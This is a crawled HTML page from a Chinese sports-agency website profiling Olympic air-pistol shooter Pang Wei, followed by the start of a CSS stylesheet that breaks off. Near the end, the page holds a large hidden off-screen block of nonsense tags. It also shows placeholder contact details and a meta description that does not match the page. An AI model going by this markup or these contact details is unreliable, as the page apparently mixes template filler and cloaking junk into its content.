

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hzsfzn.com/yundongqiuchangxilie/484.html
body_size: 8891
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>奥运冠军-庞伟_必一</title>
<meta name="description" content="功能：增强上肢及背部肌肉力量规格：180*70*188cm" />
<meta name="keywords" content="" />
<link href="favicon.ico" mce_href="favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="black" name="apple-mobile-web-app-status-bar-style">
<meta content="email=no" name="format-detection">
<link href="/template/pc/static/css/pintuer.css" rel="stylesheet">
<script src="/template/pc/static/js/jquery.js"></script>
<script src="/template/pc/static/js/pintuer.js"></script>
<script src="/template/pc/static/js/respond.min.js"></script>
<link href="/template/pc/static/css/style.css" type="text/css" rel="stylesheet">
<meta charset="UTF-8">
<script type="text/javascript" src="/public/static/common/js/ey_global.js?v=v1.6.5"></script>
</head>
<body x-data="{}">
 <!--网站公用头部——开始-->
<div class="layout bg-black wrap-top">
  <div class="container height-big text-white"> <span class="hidden-l"></span> </div>
</div>
<div component="header.html">



  <link rel="stylesheet" type="text/css" href="/template/pc/index/customer.css">
  <style>
    .wrap-header .line {
        display: flex;
        align-items: center;
    }

    .logo img {
        max-height: 4.75rem;
    }

    .navbar-end {
        position: absolute;
        right: -25%;
        top: 23%;
    }

    .yuyananniu {
        display: flex;
    }

    .yuyananniu a {
        width: 80px;
    }
</style>
  <div class="wrap-header">
    <div class="container">
      <div class="line">
        <div class="xl12 xs12 xm2 xb3 logo">
          <button class="button icon-navicon float-right" data-target="#header-demo3"></button>
          <a href="/"> <img src="/template/pc/index/1112.png" alt="北京必一运动体育文化发展有限责任公司" style="height: 68px;width: 280px" loading="lazy"> </a> </div>
        <div class=" xl12 xs12 xm10 xb9 nav-navicon" id="header-demo3">
          <div class="text-right navbar navbar-big ">
            <div component="menus.js">
              <ul class="nav nav-menu nav-inline nav-pills text-right">
			  
                <li > <a href="/" class="topa">首页</a> </li>
				                 <li class=""> <a href="/guanyubiyundong/" class="topa">关于必一运动</a>
                  <ul class="drop-menu">
                                       <li><a href="/guanwangjianjie/" style="padding-left: calc(20px + 0px);">官网简介</a></li>
					                    <li><a href="/gsry/" style="padding-left: calc(20px + 0px);">荣誉资质</a></li>
						
                  </ul>
                </li>
                                <li class=""> <a href="/news/" class="topa">新闻中心</a>
                  <ul class="drop-menu">
                                       <li><a href="/guanfangdongtai/" style="padding-left: calc(20px + 0px);">官方动态</a></li>
					                    <li><a href="/jishuzhichi/" style="padding-left: calc(20px + 0px);">常见问题</a></li>
					                    <li><a href="/jishuzixun/" style="padding-left: calc(20px + 0px);">行业动态</a></li>
						
                  </ul>
                </li>
                                <li class="active"> <a href="/product/" class="topa">体育经纪</a>
                  <ul class="drop-menu">
                                       <li><a href="/quanminjianshenlujing/" style="padding-left: calc(20px + 0px);">奥运冠军</a></li>
					                    <li><a href="/tiyuqicaixilie/" style="padding-left: calc(20px + 0px);">CBA外援</a></li>
					                    <li><a href="/yundongqiuchangxilie/" style="padding-left: calc(20px + 0px);">FBI外援</a></li>
						
                  </ul>
                </li>
                                <li class=""> <a href="/case/" class="topa">赛事运营</a>
                  <ul class="drop-menu">
                   	
                  </ul>
                </li>
                                <li class=""> <a href="/tem/" class="topa">核心团队</a>
                  <ul class="drop-menu">
                   	
                  </ul>
                </li>
                                <li class=""> <a href="/lianxibiyi/" class="topa">联系必一运动唯一官网</a>
                  <ul class="drop-menu">
                   	
                  </ul>
                </li>
                                <div class="navbar-end">
                  <div class="navbar-item">
                    <div class="buttons yuyananniu"> <a class="button is-light qiehuan"> <strong>中文</strong> </a> <a class="button is-primary qiehuan" href="#"> English </a> </div>
                  </div>
                </div>
              </ul>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="clearfix"></div>
      </div>
    </div>
  </div>
</div>
<!--end header-->
<!--网站banner——开始---->
<!--end header-->
<div class="layout inner-banner"> <img src="/template/pc/static/picture/timg (20)_fuben_fuben_kantuwang.jpg" loading="lazy" alt="FBI外援"> </div>
<!--end banner-->
<div component="product.js">
  <div class="layout bg-gray margin-big-bottom">
    <div class="container">
      <ul class="bread">
        <li></li>
            <a href='/' class='crumb'>首页</a> &gt; <a href='/product/' class='crumb'>体育经纪</a> &gt; <a href='/yundongqiuchangxilie/'>FBI外援</a>      </ul>
    </div>
  </div>
  <div class="layout padding-big-top padding-big-bottom">
    <div class="container padding-big-bottom">
      <h1 class="padding-big-bottom text-center">奥运冠军-庞伟 </h1>
      <div class="tab">
        <div class="tab-head border-main">
          <ul class="tab-nav">
            <li class="active"><a href="javascript:;">简介</a> </li>
          </ul>
        </div>
        <div class="tab-body">
          <p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 15px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; font-size: 18px; line-height: 24px; font-family: &quot;Microsoft Yahei&quot;; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; text-wrap: wrap; background-color: rgb(255, 255, 255);">姓名：庞伟</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 15px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; font-size: 18px; line-height: 24px; font-family: &quot;Microsoft Yahei&quot;; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; text-wrap: wrap; background-color: rgb(255, 255, 255);">出生年月：1986年7月</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 15px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; font-size: 18px; line-height: 24px; font-family: &quot;Microsoft Yahei&quot;; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; text-wrap: wrap; background-color: rgb(255, 255, 255);">身高/体重：180cm/73kg</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 15px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; font-size: 18px; line-height: 24px; font-family: &quot;Microsoft Yahei&quot;; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; text-wrap: wrap; background-color: rgb(255, 255, 255);">运动项目：射击</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 15px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; font-size: 18px; line-height: 24px; font-family: &quot;Microsoft Yahei&quot;; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; text-wrap: wrap; background-color: rgb(255, 255, 255);">履历：</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 15px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; font-size: 18px; line-height: 24px; font-family: &quot;Microsoft Yahei&quot;; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; text-wrap: wrap; background-color: rgb(255, 255, 255);">2008年 北京奥运会 男子10米气手枪 金牌</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 15px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; font-size: 18px; line-height: 24px; font-family: &quot;Microsoft Yahei&quot;; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; text-wrap: wrap; background-color: rgb(255, 255, 255);">2012年 伦敦奥运会 男子10米气手枪 第四名</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 15px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; font-size: 18px; line-height: 24px; font-family: &quot;Microsoft Yahei&quot;; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; text-wrap: wrap; background-color: rgb(255, 255, 255);">2016年 里约奥运会 男子10米气手枪 铜牌</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 15px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; font-size: 18px; line-height: 24px; font-family: &quot;Microsoft Yahei&quot;; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; text-wrap: wrap; background-color: rgb(255, 255, 255);">2020年 东京奥运会 混合团体10米气手枪 金牌</p><p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 15px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-variant-alternates: inherit; font-variant-position: inherit; font-stretch: inherit; font-size: 18px; line-height: 24px; font-family: &quot;Microsoft Yahei&quot;; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; vertical-align: baseline; text-wrap: wrap; background-color: rgb(255, 255, 255);">男子10米气手枪 铜牌</p><p><br/></p>        </div>
      </div>
    </div>
  </div>
  <!--end 产品内容-->
</div>
<!--end 产品推荐-->
<div component="footer.html">
  <script type="text/javascript" src="/template/pc/static/js/customer.js"></script>
   
<div class="layout padding-big-top padding-big-bottom bg-gray">
    <div class="container">
        <b>友情链接：</b>
           
    </div>
</div> 
 <!--网站公用底部——开始-->
 <div class="container-layout bg-footnav bg-inverse padding-big-top padding-big-bottom clearfix">
    <div class="table-responsive padding container">
      <div class="xl12 xs12 xm8 xb6">
        <h2 class="title">联系方式</h2>
         <p>在线客服 ：<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=&menu=yes" rel="nofollow">8055790</a></p> 
        <p>电话：400-123456</p>
        <p>邮箱: demo@admin.com</p>
        <p>地址：广东省广州市天河区必一运动科技园</p>
      </div>
      
      <div class="hidden-l hidden-s xm4 xb2 text-right" style="text-align: center;">  <img class="foot-weixin" src="https://update.eyoucms.com/demo/uploads/allimg/20210106/1-2101061T919343.jpg" loading="lazy" alt="北京必一运动体育文化发展有限责任公司">
        <p style="text-align: center;">抖音二维码</p>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
  <div class="container-layout bg-sub padding-top padding-bottom clearfix">
    <div class="text-center"> <span>©
      <script>document.write(new Date().getFullYear())</script>
      2024</span> <span dynamic-var="config[&#39;公共&#39;][&#39;公司名称&#39;]">北京必一运动体育文化发展有限责任公司</span> <span>版权所有</span> <a style="display: none;" href="http://beian.miit.gov.cn/" dynamic-var="config[&#39;公共&#39;][&#39;备案号&#39;]" class="beian-num">湘ICP备2021014579号-1</a> </div>
  </div>
  <script>
    // 存在备案号时才显示备案号
    if ($('.beian-num').text().trim()) {
        $('.beian-num').show();
    }
</script>

<!--ts开始 -->
<script type="text/javascript">
  (function() {
    var canonicalURL, curProtocol;
    var x = document.getElementsByTagName("link");
    if (x.length > 0) {
      for (i = 0; i < x.length; i++) {
        if (x[i].rel.toLowerCase() == 'canonical' && x[i].href) {
          canonicalURL = x[i].href
        }
      }
    }
    if (!canonicalURL) {
      curProtocol = window.location.protocol.split(':')[0]
    } else {
      curProtocol = canonicalURL.split(':')[0]
    }
    if (!canonicalURL) canonicalURL = window.location.href; !
    function() {
      var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
      r = canonicalURL,
      t = document.referrer;
      if (!e.test(r)) {
        var n = (String(curProtocol).toLowerCase() === 'https') ? "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif": "//api.share.baidu.com/s.gif";
        t ? (n += "?r=" + encodeURIComponent(document.referrer), r && (n += "&l=" + r)) : r && (n += "?l=" + r);
        var i = new Image;
        i.src = n
      }
    } (window)
  
  })();
  </script>
    <!--ts结束 -->
</div>
<!-- 应用插件标签 start --> 
  
<!-- 应用插件标签 end -->
<!--网站公用底部——结束-->
<div id="xfuwjxhhslujrms" style="position:fixed;left:-9000px;top:-9000px;"><rhmyiyc id="kkmxgcmgq"><ycxcyr class="uodmp_bc"></ycxcyr></rhmyiyc><xypfoot id="hpqqyr_ez"><cvhrt class="uvusj"></cvhrt></xypfoot><fghgtbj id="swciwr"><ahewa class="nqvfuf"></ahewa></fghgtbj><hupwhukl id="ossfjrg"><tpikxlfb class="wendma"></tpikxlfb></hupwhukl><tlab_ id="fdekk"><viresutij class="fpohz"></viresutij></tlab_><uxqabenk id="k_swql"><fgftgowb class="wgnj__c"></fgftgowb></uxqabenk><mtzfhq id="sudgcfey"><hrcnhz class="iyzz_"></hrcnhz></mtzfhq><vgytmn id="dddx_c"><abqhfn class="uzsxrozku"></abqhfn></vgytmn><_qwropqpu id="mtsoxkb"><lgtat class="chdusdzk"></lgtat></_qwropqpu><rwcmrpqz id="jbqdxapf"><bynswzums class="ljadmgval"></bynswzums></rwcmrpqz><f_ivtzb id="czjshz"><upnrvvrnk class="yewqkpa"></upnrvvrnk></f_ivtzb><_zmr_ja_ id="dphztwhme"><zwrwf class="jtdzea"></zwrwf></_zmr_ja_><efrozpr id="lhaoxwr_"><xgcjb class="usozvgiij"></xgcjb></efrozpr><gonjg id="smkfhfxsb"><lgqkszw_ class="vsywquz"></lgqkszw_></gonjg><rhby_ id="dzstecod"><hkdjf class="dvkganjp"></hkdjf></rhby_><nwbde_ id="vievzrkh"><_vqmj class="zezbhuub"></_vqmj></nwbde_><ereyzwxfi id="zmrrtzbp"><yjfeo class="bwxkzjc"></yjfeo></ereyzwxfi><qpppi id="ttljkbvlw"><yfxymqc class="dszbuckzk"></yfxymqc></qpppi><bfjgq id="evouknxx"><qyn_uq class="duszjh"></qyn_uq></bfjgq><gqako id="l_yfbxihg"><sy_lztl class="ubhgueo_t"></sy_lztl></gqako><xclthr id="ybfph"><fchsnsr class="aphlx"></fchsnsr></xclthr><sdlftto id="rf_ttr"><njijddgg class="hdoudfyk"></njijddgg></sdlftto><pqxzfc id="uuzin"><riomjudx class="ojkhgbve"></riomjudx></pqxzfc><tzfvuss id="zaukoel"><iphiokzfc class="pgytlvlm"></iphiokzfc></tzfvuss><_pduwrmuv id="fxtqgnoat"><kcibmiyoq class="jxgjuow"></kcibmiyoq></_pduwrmuv><pylstbzkg id="mbyew"><hfluxw class="krwksa"></hfluxw></pylstbzkg><yuymz id="jroxri"><k__ytsllq class="pmrwkn"></k__ytsllq></yuymz><iqoighziv id="uhefsc"><yqhhy class="dvqnqd"></yqhhy></iqoighziv><iifksulxf id="hcagq"><cafhqk class="kviweds"></cafhqk></iifksulxf><azhcz id="nwkkuy"><ldndnikyp class="qvewnuo"></ldndnikyp></azhcz><eho_mwnfv id="feqrsv"><mx_chcgul class="ctako"></mx_chcgul></eho_mwnfv><dnnogc id="hoesm"><afuywvzz class="guirbdl_l"></afuywvzz></dnnogc><feyflpc id="ewbqt"><cuzqoswk class="ffzqlrs"></cuzqoswk></feyflpc><wxnr_t id="wqvuq"><dwjxq class="wezgwscg"></dwjxq></wxnr_t><pqjgbzich id="hxkzex"><qyhrgommw class="xgkn_q"></qyhrgommw></pqjgbzich><_aejaoise id="fvurz"><uhnzyu_h class="mwzrxmpek"></uhnzyu_h></_aejaoise><nfinecy id="uyjwi"><typ_c class="lwlphidh"></typ_c></nfinecy><c_ocigwws id="absodlmci"><mfmrg class="iem_pil_e"></mfmrg></c_ocigwws><qwqx_vd id="fjrzjmxk"><pyhkhqr class="rwkgqje"></pyhkhqr></qwqx_vd><yvvooh id="kmnbxk"><qqabi class="_wluiho"></qqabi></yvvooh><gqehzctr id="tlrnlnrt"><_wospsftm class="divoef"></_wospsftm></gqehzctr><ftrlicbb id="bmznftr"><lkyloadqg class="kuapdi"></lkyloadqg></ftrlicbb><aunkfd id="pulfgn"><jchmrz class="ls_sf"></jchmrz></aunkfd><eytrwgn id="utrvtzr"><vyptzhe class="gghufx"></vyptzhe></eytrwgn><rdj_h id="uxdgg"><adcdqtgl class="hkmlow"></adcdqtgl></rdj_h><kxokfh_k id="ewptepnjg"><dlqzib class="vyguizzp"></dlqzib></kxokfh_k><dshuowrh id="amvvoki"><fpaoircf class="pxjgznmn"></fpaoircf></dshuowrh><qkxavh id="okdpccuwj"><piibzuk_t class="utclw"></piibzuk_t></qkxavh><aujeb id="xkrdne_l"><acaieogk class="iikdcf"></acaieogk></aujeb><zakor id="cdutide"><yuzeiptn class="kq_pxa"></yuzeiptn></zakor><yxodo_qev id="eshdnn"><s_cfl class="fjtbvke"></s_cfl></yxodo_qev><heu__lwhz id="eouywibfc"><yfi_hl class="xexrhyi"></yfi_hl></heu__lwhz><qmjtj id="lrqv_pgi"><zqojc class="kvsntf"></zqojc></qmjtj><iawsyrsbf id="rezyjxr_q"><o_mtmzgt class="qkplwi"></o_mtmzgt></iawsyrsbf><gjuqi id="nxdy_y"><bwkdmh_ class="vkydpuj_t"></bwkdmh_></gjuqi><f_ynpojs id="rpnton_ea"><qgrxfiiy class="jwxxmfqnn"></qgrxfiiy></f_ynpojs><bxomvvd id="xcdnsfu"><kpqcwxgcs class="vpcclfv"></kpqcwxgcs></bxomvvd><belk_axj id="rzpeom_lf"><snibaegx_ class="_jefupktq"></snibaegx_></belk_axj><htaqivp id="pnw_fx_qy"><vhycadmx class="_jmred"></vhycadmx></htaqivp><irzslsrd id="kqfxpobo"><ovojen class="iyligk"></ovojen></irzslsrd><ilksnpalu id="amxcb_mx"><ckbaqcy class="mddrlmiay"></ckbaqcy></ilksnpalu><jeofcql id="vioteuuvm"><tfokyjah class="if_seo"></tfokyjah></jeofcql><opyrq id="etyrfyyea"><_hpfuzfm_ class="zsrve"></_hpfuzfm_></opyrq><dyxynmv id="ehzykdski"><_qimkj class="ahyf_to"></_qimkj></dyxynmv><mtkably id="fctwizkv"><ynemiv class="srcfr_"></ynemiv></mtkably><yswwk id="bcxkjzhdn"><lkbrcbt class="rentnz"></lkbrcbt></yswwk><qr_bpahg id="hnwqrpzyj"><lnkzsr class="wtkcyvqev"></lnkzsr></qr_bpahg><gsvtr id="xjcufprhy"><lrdnn class="blqptxepy"></lrdnn></gsvtr><nojfiz id="zycqzskd"><klelse class="vvwldu"></klelse></nojfiz><oqucgox id="tex_kb"><wrhoo class="zeuzbn"></wrhoo></oqucgox><ldzzv_ id="mwyxcm"><ito_wnlsd class="dsreggp"></ito_wnlsd></ldzzv_><lnjpkmy id="prrpl_ixg"><gdukzht class="rlnmrsi_"></gdukzht></lnjpkmy><xoxlhp id="vmcpyzm"><xybxf class="luww_oas"></xybxf></xoxlhp><udt_oq id="ajaupyzo"><zovweghmt class="r_lyjwpt"></zovweghmt></udt_oq><lvxrad id="ucqrmru"><xrjjggdx class="z_deg"></xrjjggdx></lvxrad><xteldf id="rrkqhqa"><hzxir class="iqr_gfu"></hzxir></xteldf><f_eelrwb id="cypwqlng"><eudtumz class="xyvthfsad"></eudtumz></f_eelrwb><jkppenmpj id="ccyea"><zarrfyg class="pjrbck"></zarrfyg></jkppenmpj><qedxul_g id="kqkvup"><ocxcuti class="gdwgoq"></ocxcuti></qedxul_g><fspgm id="zmenwbyqz"><bofkfrq class="rxyqdt"></bofkfrq></fspgm><hsqzhcwux id="bogwcij"><farzlug class="a_zi_x"></farzlug></hsqzhcwux><zgxdie id="mkhptci"><hjnz_ class="slzklgj"></hjnz_></zgxdie><gqucsvbe id="ryxvwkh"><lvcibuq class="asovvosb"></lvcibuq></gqucsvbe><ks_jokbkb id="tviagu"><hhnlcljot class="ngshu"></hhnlcljot></ks_jokbkb><h_hnegpc id="xc_apw"><zjvpkygl class="txkcuj"></zjvpkygl></h_hnegpc><gmimegoey id="agsjho"><lfrgatbs_ class="vlcoq"></lfrgatbs_></gmimegoey><h_yylcbmn id="fyevflli"><chkaubhj class="odrjwesr"></chkaubhj></h_yylcbmn><ddnaisfk id="qsquumi"><qkequ class="zqbdup"></qkequ></ddnaisfk><nxbdic id="jskjw_shu"><llnfzjgd class="uvimw"></llnfzjgd></nxbdic><cthapfg id="gewtth"><thtfmdxnh class="pgugtzxwx"></thtfmdxnh></cthapfg><oyepl_yj id="navfb"><bqhysw class="mepdo"></bqhysw></oyepl_yj><jbgipnzik id="fjenhgya_"><povrzols class="njnlnxrnl"></povrzols></jbgipnzik><lvoxm id="vmdhmv"><msaemfh class="t_nibbvpm"></msaemfh></lvoxm><elqgl id="jshymasky"><jmhpzche class="ztdtzl"></jmhpzche></elqgl><gtpujxj id="fsskb"><exnem class="gnrucwp"></exnem></gtpujxj><xrhqr id="uvojl"><hobrsevbg class="qsdour"></hobrsevbg></xrhqr><zdxlrl id="ggyuypnmh"><timvk_rv class="yizdiziu"></timvk_rv></zdxlrl><wqtzczwv id="htzpdzqgo"><jlsnat class="fbspzessr"></jlsnat></wqtzczwv><tbudq id="ujizod"><jhfbgve_ class="kemlna"></jhfbgve_></tbudq><xaakbc id="qmci_jgv"><cqhbe_xx_ class="juridkgxf"></cqhbe_xx_></xaakbc><_wtjjyw id="onmqeapmm"><gdonveoeu class="mllks_"></gdonveoeu></_wtjjyw><sutif id="uwxah"><wwfqthj class="l_naaattl"></wwfqthj></sutif><_ssgyio id="xmafdkx"><slxrigu class="okw_zs"></slxrigu></_ssgyio><alzcg id="ytiifbi"><lgiytq class="eauoaiapc"></lgiytq></alzcg><skxkjztc id="ymbowmr"><lzppg class="pxjnklcc"></lzppg></skxkjztc><em_hjwip id="opql_"><vxterab class="wfgfkvbsz"></vxterab></em_hjwip><mbxug id="tubri"><cdcased class="hvlen"></cdcased></mbxug><zrgbczg id="j_hfkxyms"><bsb_os class="vmljsnl"></bsb_os></zrgbczg><amdij id="oennxe"><orbmjnnl class="qcuxqla"></orbmjnnl></amdij><_uyndsul id="pcl_eb"><divlh class="qjeuwt"></divlh></_uyndsul><vxcdcc id="bzzjm"><trc_t class="euzbmqal"></trc_t></vxcdcc><vbpepyotq id="iswqacik"><xjwuf class="vhysnanl"></xjwuf></vbpepyotq><f_itas id="brbbipt"><pinwbwt class="ijsohqdof"></pinwbwt></f_itas><gfdljdxqc id="nmjtaxcyp"><khyajmxp_ class="cixmk"></khyajmxp_></gfdljdxqc><hpsvsrhrs id="ksogh_fzj"><robvoafwl class="zihgdqljh"></robvoafwl></hpsvsrhrs><tgjhd id="wumbf"><nkbbeczsl class="ifxtayoc"></nkbbeczsl></tgjhd><odmhtxz id="wbaau"><hwourtf class="eic_no"></hwourtf></odmhtxz><okkanep id="qsgvqrt_"><qdxailvj class="tadlsuzkx"></qdxailvj></okkanep><_lnuo id="gqsb_"><otwhxd class="hnqran"></otwhxd></_lnuo><qycj_phw id="bdhhuaqth"><bdp_zqzs class="ehyafr"></bdp_zqzs></qycj_phw><xdywu id="ywjmxwxed"><zlyjx class="azkqmyeae"></zlyjx></xdywu><nj_sl_ id="froiz"><xjzrnphn class="nwwptmud"></xjzrnphn></nj_sl_><pnudgqmyw id="iayxdlfhx"><evozrhjk class="cnyfgfr"></evozrhjk></pnudgqmyw><rdflkl id="b__xfn"><mg_f_fklx class="sesreyzs"></mg_f_fklx></rdflkl><jvtnsby id="srbxnvzg"><wtoshms class="skfba"></wtoshms></jvtnsby><rdurq id="pgrokyws"><wusvppode class="jqtarbw"></wusvppode></rdurq><qly_tzma id="davxh"><edmpqquye class="wfghe"></edmpqquye></qly_tzma><__lscjlmb id="unp_m"><wrmjop class="vkxdho"></wrmjop></__lscjlmb><d_fhvhbr id="vasojvi"><ejtiwva class="flduxccfn"></ejtiwva></d_fhvhbr><shsqdxxio id="opwchps_g"><tgtgk class="zsr_key"></tgtgk></shsqdxxio><ayzkpmvxx id="ocdi_ktt"><iqrekd class="mctzicvhy"></iqrekd></ayzkpmvxx><tqahrh id="eoejdwix"><vexaj class="i_rou"></vexaj></tqahrh><rpxjyn id="loq_kr"><_gtrdc class="tzgmwxc"></_gtrdc></rpxjyn><witrfde id="kwfyg_lc"><upjrmddm class="cmelm"></upjrmddm></witrfde><fbzmdp_z id="kljtt"><sozf_hzps class="zyrqo_cc_"></sozf_hzps></fbzmdp_z><ayiqq id="uhkmx"><tewwvg class="uknkrd"></tewwvg></ayiqq><swary id="rcclyso"><nerpcng class="utwcep"></nerpcng></swary><gpwgbxukf id="viaovvj"><bwnpmafm class="abczhsw"></bwnpmafm></gpwgbxukf><_guqk id="pjhretp"><khpiv class="gqxetr"></khpiv></_guqk><tcbfwjip id="iqanwgren"><tmngjpapn class="bnrry"></tmngjpapn></tcbfwjip><rpxjwqabo id="opyipyqj"><rihha_a_ class="apanr"></rihha_a_></rpxjwqabo><btgyfo id="nlteselm"><sgwhqap class="hialgux"></sgwhqap></btgyfo><sl_jgty id="ajdmga"><fgiad class="sxifkif"></fgiad></sl_jgty><lsgxiku id="lmpbuzdou"><fkvzrabew class="raqlvtq"></fkvzrabew></lsgxiku><ijqwmdvpw id="wjqsxynzv"><qvetf class="jqsyqgrhf"></qvetf></ijqwmdvpw><xbkrqkhm id="atiiptk"><cqvlp class="mfjfeik"></cqvlp></xbkrqkhm><iwroshil id="dz_fm"><gkychqb class="fobmaziec"></gkychqb></iwroshil><upqvj id="apqspfid"><kojsiqe class="ahrowwudn"></kojsiqe></upqvj><dmynj_csg id="qdxzvpor"><v_xfmz class="wzzneks"></v_xfmz></dmynj_csg><wwvqpaby id="qjbbdez"><pwbva class="yghozyho"></pwbva></wwvqpaby></div>
<script type="text/javascript">var root_dir="";var ey_u_switch=1;var ey_aid=484;</script>
<script language="javascript" type="text/javascript" src="/public/static/common/js/ey_footer.js?v=v1.6.5"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.hzsfzn.com/template/pc/static/css/style.css
body_size: 2635
content:

body {
	color: #000;
	font-size: 13px;
	font-family: "Microsoft Yahei";
	width: 100%;
	overflow-x: hidden;
}
.inner-banner img {
	width: 100%;
}
@media only screen and (max-width: 768px) {
.padding-big {
	padding: 10px;
}
.margin-big {
	margin: 10px;
}
.padding {
	padding: 5px;
}
.margin {
	margin: 5px;
}
.padding-big-top {
	padding-top: 10px;
}
.padding-big-bottom {
	padding-bottom: 10px;
}
.padding-big-left {
	padding-left: 10px;
}
.padding-big-right {
	padding-right: 10px;
}
.margin-big-top {
	margin-top: 10px;
}
/* .margin-big-bottom {
	margin-bottom: 10px;
} */
.margin-big-left {
	margin-left: 10px;
}
.margin-big-right {
	margin-right: 10px;
}
}
a:hover {
	color: #6d2604
}
.clearfix {
